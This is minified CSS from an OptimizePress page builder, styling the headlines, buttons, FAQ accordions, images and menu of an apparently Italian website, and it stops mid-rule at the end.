#op3-element-prV0LYil#op3-element-prV0LYil#op3-element-prV0LYil{width:300px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-prV0LYil#op3-element-prV0LYil#op3-element-prV0LYil .op3-element-image__container{padding-top:37px}html[data-op3-support] .op3-designer-element #op3-element-LABjzoJx{--op3-flex-column-width:0.681919}html[data-op3-support] .op3-designer-element #op3-element-7RFJKyWx#op3-element-7RFJKyWx#op3-element-7RFJKyWx{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-7RFJKyWx#op3-element-7RFJKyWx#op3-element-7RFJKyWx .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:41px;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-jGQK1rtS#op3-element-jGQK1rtS#op3-element-jGQK1rtS{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-jGQK1rtS#op3-element-jGQK1rtS#op3-element-jGQK1rtS .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:inherit}html[data-op3-support] .op3-designer-element #op3-element-jGQK1rtS#op3-element-jGQK1rtS#op3-element-jGQK1rtS .op3-element-text__container{padding-top:5px;padding-bottom:0px;padding-left:6px;padding-right:6px}html[data-op3-support] .op3-designer-element #op3-element-ukJzlqTN#op3-element-ukJzlqTN#op3-element-ukJzlqTN{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-ukJzlqTN#op3-element-ukJzlqTN#op3-element-ukJzlqTN .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:50px}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,0,0)}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU{margin-left:auto;margin-right:auto;padding-top:75px;display:flex}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::before,html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::after{background-image:url("https://fantasticane.com/wp-content/uploads/2021/04/giochi.jpeg");background-position:left top;background-attachment:fixed;background-repeat:no-repeat;background-size:cover}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"],html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{opacity:0.4}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz{--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-aqBRf8zO{--op3-flex-column-width:0.223276;justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-Lhm4DF9C#op3-element-Lhm4DF9C#op3-element-Lhm4DF9C{width:400px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-KsAP12d8{--op3-flex-column-width:0.776724}html[data-op3-support] .op3-designer-element #op3-element-jnyS05e4#op3-element-jnyS05e4#op3-element-jnyS05e4{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-jnyS05e4#op3-element-jnyS05e4#op3-element-jnyS05e4 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:39px;text-transform:uppercase;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI .op3-element-text__container{padding-top:5px;padding-bottom:5px}html[data-op3-support] .op3-designer-element #op3-element-hR0f7Nw6{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:3px;display:flex}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03{margin-left:auto;margin-right:auto;margin-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:37px}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03 .op3-element-headline__container{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-7VJIOH3D#op3-element-7VJIOH3D#op3-element-7VJIOH3D{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-7VJIOH3D#op3-element-7VJIOH3D#op3-element-7VJIOH3D .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(130,130,130);font-size:24px;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-7VJIOH3D#op3-element-7VJIOH3D#op3-element-7VJIOH3D .op3-element-headline__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-8bOqfsGu#op3-element-8bOqfsGu#op3-element-8bOqfsGu{width:800px;margin-left:auto;margin-right:auto;margin-bottom:5px}html[data-op3-support] .op3-designer-element #op3-element-45y7dcJB#op3-element-45y7dcJB#op3-element-45y7dcJB{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-45y7dcJB#op3-element-45y7dcJB#op3-element-45y7dcJB .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(141,141,141);font-size:14px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(43,108,117);font-size:41px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__container{padding-bottom:4px}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(43,108,117);font-size:56px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__container{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1{max-width:603px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:10px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1 [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1 [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link .op3-text-container{font-size:32px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-icon{font-size:131%}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1 .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link{color:rgb(255,255,255);height:83px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-divider{width:28px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] .op3-designer-element #op3-element-zipttFOC#op3-element-zipttFOC#op3-element-zipttFOC{width:660px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-zipttFOC#op3-element-zipttFOC#op3-element-zipttFOC .op3-element-image__container{padding-top:14px}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-plZe2XBi>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-plZe2XBi>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(220,154,16,0)}html[data-op3-support] .op3-designer-element #op3-element-plZe2XBi>.op3-column-content{padding-top:24px;padding-bottom:10px}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(255,255,255);font-size:41px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;padding-left:7px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-TLR2BicB{--op3-flex-column-width:0.5}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5{margin-left:0px;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header{padding-top:28px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__container{padding-top:0px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h1,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h2,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h3,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h4,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h5,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h6,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header .op3-icon,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header p{color:rgb(15,106,198)}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(98,98,98);font-size:16px;line-height:1.6em}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px;border-top-width:1px;border-top-style:solid;border-top-color:rgba(240,240,240,0.9);border-right-width:1px;border-right-style:none;border-right-color:rgba(240,240,240,0.9);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(234,234,234);border-left-width:1px;border-left-style:none;border-left-color:rgba(240,240,240,0.9);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;margin-bottom:-1px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-background="overlay"]::after,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__background--overlay::before,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__background--overlay::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"]{margin-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-open-icon,html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-close-icon{font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-contenteditable]>*{font-size:24px;font-weight:700}html[data-op3-support] .op3-designer-element #op3-element-QYmBevr0{--op3-flex-column-width:0.5}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px;padding-left:7px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm{margin-left:0px;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header{padding-top:28px;padding-bottom:20px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__container{padding-top:0px;padding-bottom:19px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h1,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h2,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h3,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h4,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h5,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header h6,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header .op3-icon,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header p{color:rgb(15,106,198)}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(98,98,98);font-size:16px;line-height:1.6em}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px;border-top-width:1px;border-top-style:solid;border-top-color:rgba(240,240,240,0.9);border-right-width:1px;border-right-style:none;border-right-color:rgba(240,240,240,0.9);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(234,234,234);border-left-width:1px;border-left-style:none;border-left-color:rgba(240,240,240,0.9);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;margin-bottom:-1px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-background="overlay"]::after,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__background--overlay::before,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__background--overlay::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"]{margin-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-open-icon,html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-close-icon{font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-contenteditable]>*{font-size:24px;font-weight:700}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx{margin-left:auto;margin-right:auto;padding-top:0px;margin-top:22px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-t3ddbJG9>.op3-column-content{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-Za07p1bY#op3-element-Za07p1bY#op3-element-Za07p1bY{width:800px;margin-left:auto;margin-right:auto;margin-bottom:5px}html[data-op3-support] .op3-designer-element #op3-element-BqPL73b5#op3-element-BqPL73b5#op3-element-BqPL73b5{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-BqPL73b5#op3-element-BqPL73b5#op3-element-BqPL73b5 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(141,141,141);font-size:14px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY{max-width:603px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:20px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link .op3-text-container{font-size:32px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-icon{font-size:131%}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link{color:rgb(255,255,255);height:83px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-divider{width:28px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] .op3-designer-element #op3-element-V6LU5xaA#op3-element-V6LU5xaA#op3-element-V6LU5xaA{width:660px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-V6LU5xaA#op3-element-V6LU5xaA#op3-element-V6LU5xaA .op3-element-image__container{padding-top:14px}html[data-op3-support] .op3-designer-element #op3-element-i7UsApca>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-i7UsApca{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-fLlnjeVg{--op3-flex-column-width:1}html[data-op3-support] .op3-designer-element #op3-element-26NU8bDJ#op3-element-26NU8bDJ#op3-element-26NU8bDJ{margin-left:auto;margin-right:auto;max-width:64%}html[data-op3-support] .op3-designer-element #op3-element-26NU8bDJ#op3-element-26NU8bDJ#op3-element-26NU8bDJ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:30px;font-weight:500}html[data-op3-support] .op3-designer-element #op3-element-X8IxORnU#op3-element-X8IxORnU#op3-element-X8IxORnU{width:350px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-X8IxORnU#op3-element-X8IxORnU#op3-element-X8IxORnU .op3-element-image__image{filter:sepia(0) grayscale(0) brightness(1) blur(0px) contrast(1) invert(0) saturate(1)}html[data-op3-support] .op3-designer-element #op3-element-5sNgsPwk>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-5sNgsPwk>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0.03)}html[data-op3-support] .op3-designer-element #op3-element-5sNgsPwk{margin-left:auto;margin-right:auto;padding-top:20px;padding-bottom:20px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26{margin-left:auto;margin-right:auto;--op3-flex-column-gap:17px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-i6MMhOJr{--op3-flex-column-width:0.32503;justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-kaYApfzb#op3-element-kaYApfzb#op3-element-kaYApfzb{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-kaYApfzb#op3-element-kaYApfzb#op3-element-kaYApfzb .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:14px}html[data-op3-support] .op3-designer-element #op3-element-5ELWmper{--op3-flex-column-width:0.67497}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-hamburger{justify-content:flex-end;font-size:25px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:flex-start;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;color:rgba(33,37,41,0.79);min-height:60px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:flex-start;color:rgba(33,37,41,0.7);min-height:50px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>[data-op3-children],html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>.op3-triangle .op3-triangle-wrapper::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]:hover>.op3-treemenuitem-content>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0.03)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]:hover>.op3-treemenuitem-content>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0.01)}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-hamburger .op3-text{display:none;margin-left:0px;margin-right:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82>.op3-treemenu-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content{margin-left:0px;margin-right:0px;margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-hamburger 